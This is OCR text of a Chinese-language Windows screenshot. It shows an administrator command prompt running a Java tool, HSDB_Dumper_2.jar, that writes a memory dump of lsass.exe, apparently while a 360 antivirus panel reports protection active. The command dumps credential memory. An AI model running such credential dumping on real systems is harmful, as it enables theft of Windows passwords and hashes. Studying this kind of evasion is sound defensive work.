 管理员: 命令提示符
Microsoft Windows [版本 10.0.19045.3570]
(c) Microsoft Corporation。保留所有权利。
C:\Windows\system32>cd C:\Users\rookie\Downloads\Temp\HSDB\jre-simple\bin
C:\Users\rookie\Downloads\Temp\HSDB\jre-simple\bin>java -jar HSDB_Dumper_2.jar
[+] lsass.exe PID: 732
Creating lsass.dmp - mini user dump
Dump successfully written
bin
文件 主页 共享 查看
此电脑 下载 Temp HSDB jre-simple bin
名称 修改日期
快速访问
桌面
下载
文档
图片
Kali-Download
Plugins
视频
音乐
OneDrive - Persona
此电脑
网络
server 2023/1
HSDB_Dumper_2.jar 2023/1
java.dll 2023/1
java.exe 2023/1
lsass.dmp 2023/1
msvcp140.dll 2023/1
net.dll 2023/1
nio.dll 2023/1
sawindbg.dll 2023/1
vcruntime140.dll 2023/1
verify.dll 2023/1
zip.dll 2023/1
12 个项目 选中 1 个项目 53.0 MB
安全防护中心
核晶防护引擎
安全防护中心7.0
累计保护您的电脑
17 天
今日已拦截全网攻击
1396413 次
9 层系统防护
2 项未开启
7 层浏览器防护
2 项未开启
6 层入口防护
1 项未开启
4 项上网防护
1 项未开启
4 层高级威胁防护
已全部开启
进入防护
全面安全 | 360安全大脑